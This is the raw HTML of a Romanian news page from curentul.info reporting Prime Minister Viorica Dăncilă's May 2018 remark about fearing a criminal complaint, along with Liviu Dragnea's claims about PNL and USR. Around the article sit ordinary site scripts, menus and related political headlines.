<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-596995" class="post-596995 post type-post status-publish format-standard has-post-thumbnail hentry category-politic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Politic" class="entry-crumb" href="https://www.curentul.info/politic/">Politic</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dăncilă: „ORICE om îi este frică de o plângere penală”</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/politic/">Politic</a></li></ul>
            <header>
                <h1 class="entry-title">Dăncilă: „ORICE om îi este frică de o plângere penală”</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-05-15T08:40:46+00:00" >08:40, 15 mai 2018</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=D%C4%83ncil%C4%83%3A+%E2%80%9EORICE+om+%C3%AEi+este+fric%C4%83+de+o+pl%C3%A2ngere+penal%C4%83%E2%80%9D&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=D%C4%83ncil%C4%83%3A+%E2%80%9EORICE+om+%C3%AEi+este+fric%C4%83+de+o+pl%C3%A2ngere+penal%C4%83%E2%80%9D%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila-300x300.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila-300x300.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="dancila gratierea condamnat pentru infracțiuni" title="teleormaneanca-vasilica-viorica-dancila.jpg"/></div>            </div>


            <p>Întrebată de jurnalişti dacă se teme de o eventuală plângere penală, premierul Viorica Dăncilă a răspuns agramat: ”Orice om îi este frică de o plângere penală, dar eu sper să nu se ajungă la astfel de lucruri pentru că eu cred în Justiţie şi cred că toată lumea trebuie să credem în Justiţie. Dacă toată lumea merge pe acest considerent că oricui i se poate face o plângere penală, nu cred că este un lucru bun. Având în vedere cele apărute în spaţiul public, ce a păţit şi Victor Ponta”, a spus Dăncilă. Liderul PSD Liviu Dragnea, a declarat, duminică seară, că PNL şi USR, prin nişte ONG-uri, ar vrea să îi facă o plângere penală premierului Viorica Dăncilă. &#8222;Am auzit tot felul de scenarii. Discuta cu nu ştiu ce ONG-uri să-i facă plângere penală doamnei prim-ministru. Nu domnul preşedinte. Unii de la PNL, de la USR. Eu mă rog la Dumnezeu să nu se ajungă acolo. Eu cred există o linie roşie peste care nu trebuie să se treacă. S-a trecut când era Victor Ponta prim-ministru. Eu zic că a fost suficient&#8221;, a spus liderul PSD într-o emisiune difuzată, duminică seara, de România Tv.</p>
<p>https://www.facebook.com/curentulro/videos/1885647781466819/</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=D%C4%83ncil%C4%83%3A+%E2%80%9EORICE+om+%C3%AEi+este+fric%C4%83+de+o+pl%C3%A2ngere+penal%C4%83%E2%80%9D&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=D%C4%83ncil%C4%83%3A+%E2%80%9EORICE+om+%C3%AEi+este+fric%C4%83+de+o+pl%C3%A2ngere+penal%C4%83%E2%80%9D%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/life/olivia-steer-nu-e-convinsa-doar-ca-rujeola-nu-exista-si-cancerul-se-vindeca-singur-ci-crede-si-in-repigmentarea-de-la-sine-a-parului-alb/">Olivia Steer nu e convinsă doar că rujeola nu există și cancerul se vindecă singur, ci crede și în repigmentarea de la sine a părului alb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/oficial-palestinian-ne-ameninta-voalat-nu-vom-lua-niciun-fel-de-masura-militara-sau-economica-impotriva-romaniei/">Oficial palestinian ne amenință voalat: „nu vom lua niciun fel de măsură militară sau economică împotriva României”</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Irina Dediu"></span><meta itemprop="datePublished" content="2018-05-15T08:40:46+00:00"><meta itemprop="dateModified" content="2018-05-15T11:34:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Dăncilă: „ORICE om îi este frică de o plângere penală”"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_69703964e4891 = new tdBlock();
block_td_uid_6_69703964e4891.id = "td_uid_6_69703964e4891";
block_td_uid_6_69703964e4891.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_69703964e4891_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69703964e4891_rand","tdc_css_class_style":"td_uid_6_69703964e4891_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":596995,"live_filter_cur_post_author":"322","block_template_id":""}';
block_td_uid_6_69703964e4891.td_column_number = "3";
block_td_uid_6_69703964e4891.block_type = "td_block_related_posts";
block_td_uid_6_69703964e4891.post_count = "3";
block_td_uid_6_69703964e4891.found_posts = "28382";
block_td_uid_6_69703964e4891.header_color = "";
block_td_uid_6_69703964e4891.ajax_pagination_infinite_stop = "";
block_td_uid_6_69703964e4891.max_num_pages = "9461";
tdBlocksArray.push(block_td_uid_6_69703964e4891);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_69703964e4891_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69703964e4891" ><h4 class="td-related-title"><a id="td_uid_7_69703965189b4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_69703964e4891" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_69703965189b8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_69703964e4891" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_69703964e4891 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>                <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69703964e4891" data-td_block_id="td_uid_6_69703964e4891"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69703964e4891" data-td_block_id="td_uid_6_69703964e4891"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='596995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9bde13f293" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697039651e7c5_rand td_block_template_1"  data-td-block-uid="td_uid_9_697039651e7c5" ><script>var block_td_uid_9_697039651e7c5 = new tdBlock();
block_td_uid_9_697039651e7c5.id = "td_uid_9_697039651e7c5";
block_td_uid_9_697039651e7c5.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697039651e7c5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697039651e7c5_rand","tdc_css_class_style":"td_uid_9_697039651e7c5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697039651e7c5.td_column_number = "1";
block_td_uid_9_697039651e7c5.block_type = "td_block_11";
block_td_uid_9_697039651e7c5.post_count = "3";
block_td_uid_9_697039651e7c5.found_posts = "225818";
block_td_uid_9_697039651e7c5.header_color = "#";
block_td_uid_9_697039651e7c5.ajax_pagination_infinite_stop = "";
block_td_uid_9_697039651e7c5.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_9_697039651e7c5);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697039651e7c5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
